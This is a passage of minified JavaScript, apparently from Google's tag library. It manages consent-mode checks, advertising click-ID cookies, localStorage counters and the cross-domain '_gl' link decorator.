function Uq(){if(!Ml(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(dn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ll.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=dn[l])}(Ll.usedCorePlatformServices?Ll.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Vq(){return Om()||(Bq()||Cq())&&Gq()==="1"?"1":"0"}function Wq(){return(Om()?!0:!(!Bq()&&!Cq())&&Gq()==="1")||!Ml(K.m.X)}
function Xq(){var a="0",b="0",c;var d=yq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=yq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Om()&&(h|=1);Gq()==="1"&&(h|=2);Bq()&&(h|=4);var l;var n=yq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);El().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Yq(){return Mm()==="US-CO"};function Zq(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var $q=["ad_storage","ad_user_data"];function ar(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=br(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=cr(c);d!==0&&kb("TAGGING",36);return d}
function dr(a){if(!a)return kb("TAGGING",27),{error:10};var b=br();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function br(a){a=a===void 0?!0:a;if(!Ml($q))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=er(b);a&&e&&cr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function er(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=er(a[e.value])||c;return c}return!1}
function cr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var fr={yg:"value",fb:"conversionCount",zg:1},gr={Lh:7,Qh:8,yg:"timeouts",fb:"timeouts",zg:0},hr={Lh:9,Qh:10,yg:"errors",fb:"errors",zg:0},ir=[fr,gr,hr,{Lh:11,Qh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function jr(a){var b;b=b===void 0?1:b;if(!kr(a))return{};var c=lr(ir),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return mr(f)?f:c}
function lr(a){var b;a:{var c=dr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&kr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function mr(a,b){b=b||{};for(var c=Gb(),d=Zq(b,c,!0),e={},f=m(ir),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return ar("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function kr(a){return Ml(["ad_storage","ad_user_data"])?!a.Qh||Wa(a.Qh):!1}function nr(a){return Ml(["ad_storage","ad_user_data"])?!a.Lh||Wa(a.Lh):!1};var or={O:{Wp:0,Uj:1,Kg:2,kk:3,Vh:4,ik:5,jk:6,lk:7,Wh:8,Gl:9,Fl:10,wi:11,Hl:12,ph:13,Ql:14,cg:15,Tp:16,Ke:17,Si:18,Ti:19,Ui:20,Sm:21,Vi:22,Yh:23,vk:24}};or.O[or.O.Wp]="RESERVED_ZERO";or.O[or.O.Uj]="ADS_CONVERSION_HIT";or.O[or.O.Kg]="CONTAINER_EXECUTE_START";or.O[or.O.kk]="CONTAINER_SETUP_END";or.O[or.O.Vh]="CONTAINER_SETUP_START";or.O[or.O.ik]="CONTAINER_BLOCKING_END";or.O[or.O.jk]="CONTAINER_EXECUTE_END";or.O[or.O.lk]="CONTAINER_YIELD_END";or.O[or.O.Wh]="CONTAINER_YIELD_START";or.O[or.O.Gl]="EVENT_EXECUTE_END";
or.O[or.O.Fl]="EVENT_EVALUATION_END";or.O[or.O.wi]="EVENT_EVALUATION_START";or.O[or.O.Hl]="EVENT_SETUP_END";or.O[or.O.ph]="EVENT_SETUP_START";or.O[or.O.Ql]="GA4_CONVERSION_HIT";or.O[or.O.cg]="PAGE_LOAD";or.O[or.O.Tp]="PAGEVIEW";or.O[or.O.Ke]="SNIPPET_LOAD";or.O[or.O.Si]="TAG_CALLBACK_ERROR";or.O[or.O.Ti]="TAG_CALLBACK_FAILURE";or.O[or.O.Ui]="TAG_CALLBACK_SUCCESS";or.O[or.O.Sm]="TAG_EXECUTE_END";or.O[or.O.Vi]="TAG_EXECUTE_START";or.O[or.O.Yh]="CUSTOM_PERFORMANCE_START";or.O[or.O.vk]="CUSTOM_PERFORMANCE_END";var pr=[],qr={},rr={};function sr(a){if(Wa(19)&&pr.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+or.O.Yh+"-"+(rr[a]||0))}}function tr(a){if(Wa(19)&&pr.includes(a)){var b=a+"-"+or.O.vk+"-"+(rr[a]||0),c={start:a+"-"+or.O.Yh+"-"+(rr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(rr[a]=(rr[a]||0)+1,qr[a]=g+(qr[a]||0))}};var ur=["3","4"];function vr(a){return a.origin!=="null"};function wr(a,b,c,d){try{sr("3");var e;return(e=xr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{tr("3")}}function xr(a,b,c,d){var e;if(yr(d)){for(var f={},g=String(b||zr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Ar(a,b,c,d,e){if(yr(e)){var f=Br(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Cr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Cr(f,function(g){return g.Ir},c);return f[0]}}}function Dr(a,b,c,d){var e=zr(),f=window;vr(f)&&(f.document.cookie=a);var g=zr();return e!==g||c!==void 0&&wr(b,g,!1,d).indexOf(c)>=0}
function Er(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!yr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Gr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Hr(t,c.path)&&Dr(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Hr(n,c.path)?1:Dr(g,a,b,c.Gc)?0:1}
function Ir(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");sr("2");var d=Er(a,b,c);tr("2");return d}function Cr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Br(a,b,c){for(var d=[],e=wr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Fr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Jr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Kr=/(^|\.)doubleclick\.net$/i;
function Hr(a,b){return a!==void 0&&(Kr.test(window.document.location.hostname)||b==="/"&&Jr.test(a))}function Lr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Mr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Nr(a,b){var c=""+Lr(a),d=Mr(b);d>1&&(c+="-"+d);return c}
var zr=function(){return vr(window)?window.document.cookie:""},yr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Ol(b)&&Ml(b)}):!0},Gr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Kr.test(e)||Jr.test(e)||a.push("none");return a};function Or(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Pr(a){return[Or(a),Math.round(Gb()/1E3)].join(".")}function Qr(a,b,c,d,e){var f=Lr(b),g;return(g=Ar(a,f,Mr(c),d,e))==null?void 0:g.Aq};var Rr;function Sr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Tr,d=Ur,e=Vr();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Wr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Vr().decorators.push(f)}
function Xr(a,b,c){for(var d=Vr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function Vr(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Yr=/(.*?)\*(.*?)\*(.*)/,Zr=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,$r=/^(?:www\.|m\.|amp\.)+/,as=/([^?#]+)(\?[^#]*)?(#.*)?/;function bs(a){var b=as.exec(a);if(b)return{Fj:b[1],query:b[2],fragment:b[3]}}function cs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ds(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Rr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Rr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Rr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function es(a){return function(b){var c=pj(w.location.href),d=c.search.replace("?",""),e=gj(d,"_gl",!1,!0)||"";b.query=fs(e)||{};var f=jj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=fs(g||"")||{};a&&gs(c,d,f)}}function hs(a,b){var c=cs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function gs(a,b,c){function d(g,h){var l=hs("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=cs("_gl");if(e.test(b)||e.test(c)){var f=jj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function is(a,b){var c=es(!!b),d=Vr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var fs=function(a){try{var b=js(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function js(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Yr.exec(d);if(f){c=f;break a}d=ij(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ds(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ks(a,b,c,d,e){function f(p){p=hs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=bs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Fj+h+l}
function ls(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",ds(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&ms("_gl",t,a,p,q):ns("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Xr(b,1,d),f=Xr(b,2,d),g=Xr(b,4,d),h=Xr(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
os(l,h[l],a)}function os(a,b,c){c.tagName.toLowerCase()==="a"?ns(a,b,c):c.tagName.toLowerCase()==="form"&&ms(a,b,c)}function ns(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=bs(c.href),n=bs(h);g=!(l&&n&&l.Fj===n.Fj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ks(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function ms(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ks(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Tr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ls(e,e.hostname)}}catch(g){}}function Ur(a){try{var b=a.getAttribute("action");if(b){var c=jj(pj(b),"host");ls(a,c)}}catch(d){}}function ps(a,b,c,d){Sr();var e=c==="fragment"?2:1;d=!!d;Wr(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function qs(a,b){Sr();Wr(a,[lj(w.location,"host",!0)],b,!0,!0)}function rs(){var a=A.location.hostname,b=Zr.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?ij(f[2])||"":ij(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace($r,""),l=e.replace($r,"");return h===l||Mb(h,"."+l)}function ss(a,b){return a===!1?!1:a||b||rs()};var ts=["1"],us={},vs={};function ws(a,b){b=b===void 0?!0:b;var c=xs(a.prefix);if(us[c])ys(a);else if(zs(c,a.path,a.domain)){var d=vs[xs(a.prefix)]||{id:void 0,Nh:void 0};b&&As(a,d.id,d.Nh);ys(a)}else{var e=rj("auiddc");if(e)kb("TAGGING",17),us[c]=e;else if(b){var f=xs(a.prefix),g=Pr();Bs(f,g,a);zs(c,a.path,a.domain);ys(a,!0)}}}
function ys(a,b){if((b===void 0?0:b)&&kr(fr)){var c=br(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,cr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(nr(fr)&&lr([fr])[fr.fb]===-1){for(var d={},e=(d[fr.fb]=0,d),f=m(ir),g=f.next();!g.done;g=f.next()){var h=g.value;h!==fr&&nr(h)&&(e[h.fb]=0)}mr(e,a)}}
function As(a,b,c){var d=xs(a.prefix),e=us[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Bs(d,h,a,g*1E3)}}}}function Bs(a,b,c,d){var e;e=["1",Nr(c.domain,c.path),b].join(".");var f=Zq(c,d);f.Gc=Cs();Ir(a,e,f)}function zs(a,b,c){var d=Qr(a,b,c,ts,Cs());if(!d)return!1;Ds(a,d);return!0}
function Ds(a,b){var c=b.split(".");c.length===5?(us[a]=c.slice(0,2).join("."),vs[a]={id:c.slice(2,4).join("."),Nh:Number(c[4])||0}):c.length===3?vs[a]={id:c.slice(0,2).join("."),Nh:Number(c[2])||0}:us[a]=b}function xs(a){return(a||"_gcl")+"_au"}function Es(a){function b(){Ml(c)&&a()}var c=Cs();Sl(function(){b();Ml(c)||Tl(b,c)},c)}
function Fs(a){var b=is(!0),c=xs(a.prefix);Es(function(){var d=b[c];if(d){Ds(c,d);var e=Number(us[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=Zq(a,e);f.Gc=Cs();var g=["1",Nr(a.domain,a.path),d].join(".");Ir(c,g,f)}}})}function Gs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Qr(a,e.path,e.domain,ts,Cs());h&&(g[a]=h);return g};Es(function(){ps(f,b,c,d)})}function Cs(){return["ad_storage","ad_user_data"]};function Hs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Is(a,b){var c=Hs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Js={},Ks=(Js.k={fa:/^[\w-]+$/},Js.b={fa:/^[\w-]+$/,Ij:!0},Js.i={fa:/^[1-9]\d*$/},Js.h={fa:/^\d+$/},Js.t={fa:/^[1-9]\d*$/},Js.d={fa:/^[A-Za-z0-9_-]+$/},Js.j={fa:/^\d+$/},Js.u={fa:/^[1-9]\d*$/},Js.l={fa:/^[01]$/},Js.o={fa:/^[1-9]\d*$/},Js.g={fa:/^[01]$/},Js.s={fa:/^.+$/},Js);var Ls={},Ps=(Ls[5]={Sh:{2:Ms},xj:"2",Fh:["k","i","b","u"]},Ls[4]={Sh:{2:Ms,GCL:Ns},xj:"2",Fh:["k","i","b"]},Ls[2]={Sh:{GS2:Ms,GS1:Os},xj:"GS2",Fh:"sogtjlhd".split("")},Ls);function Qs(a,b,c){var d=Ps[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Sh[e];if(f)return f(a,b)}}}
function Ms(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Ps[b];if(f){for(var g=f.Fh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ks[p];r&&(r.Ij?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Rs(a,b,c){var d=Ps[b];if(d)return[d.xj,c||"1",Ss(a,b)].join(".")}
function Ss(a,b){var c=Ps[b];if(c){for(var d=[],e=m(c.Fh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ks[g];if(h){var l=a[g];if(l!==void 0)if(h.Ij&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ns(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Os(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ts=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Us(a,b,c){if(Ps[b]){for(var d=[],e=wr(a,void 0,void 0,Ts.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Qs(g.value,b,c);h&&d.push(Vs(h))}return d}}
function Ws(a){var b=Xs;if(Ps[2]){for(var c={},d=xr(a,void 0,void 0,Ts.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Qs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(Vs(p)))}return c}}function Ys(a,b,c,d,e){d=d||{};var f=Nr(d.domain,d.path),g=Rs(b,c,f);if(!g)return 1;var h=Zq(d,e,void 0,Ts.get(c));return Ir(a,g,h)}function Zs(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function Vs(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Ks[e];d.jg?d.jg.Ij?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return Zs(h,g.jg)}}(d)):void 0:typeof f==="string"&&Zs(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var $s=function(){this.value=0};$s.prototype.set=function(a){return this.value|=1<<a};var at=function(a,b){b<=0||(a.value|=1<<b-1)};$s.prototype.get=function(){return this.value};$s.prototype.clear=function(a){this.value&=~(1<<a)};$s.prototype.clearAll=function(){this.value=0};$s.prototype.equals=function(a){return this.value===a.value};function bt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ct(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function dt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var et={},ft=(et.gclid=!0,et.dclid=!0,et.gbraid=!0,et.wbraid=!0,et),gt=/^\w+$/,ht=/^[\w-]+$/,it={},jt=(it.aw="_aw",it.dc="_dc",it.gf="_gf",it.gp="_gp",it.gs="_gs",it.ha="_ha",it.ag="_ag",it.gb="_gb",it),kt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,lt=/^www\.googleadservices\.com$/;function mt(){return["ad_storage","ad_user_data"]}function nt(a){return!Wa(6)||Ml(a)}function ot(a,b){function c(){var d=nt(b);d&&a();return d}Sl(function(){c()||Tl(c,b)},b)}
function pt(a){return qt(a).map(function(b){return b.gclid})}function rt(a){return st(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function st(a){var b=tt(a.prefix),c=ut("gb",b),d=ut("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=qt(c).map(e("gb")),g=vt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function wt(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=xt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function vt(a){for(var b=Us(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=zt(f);h&&wt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function qt(a){for(var b=[],c=wr(a,A.cookie,void 0,mt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=At(e.value);f!=null&&(f.Zc=void 0,f.za=new $s,f.Ya=[1],Bt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ct(b)}function Dt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Bt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new $s,q=(n=b.za)!=null?n:new $s;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=Dt(d.labels||[],b.labels||[]);d.Ya=Dt(d.Ya||[],b.Ya||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Et(a){if(!a)return new $s;var b=new $s;if(a===1)return at(b,2),at(b,3),b;at(b,a);return b}
function Ft(){var a=dr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(ht))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new $s;typeof e==="number"?g=Et(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
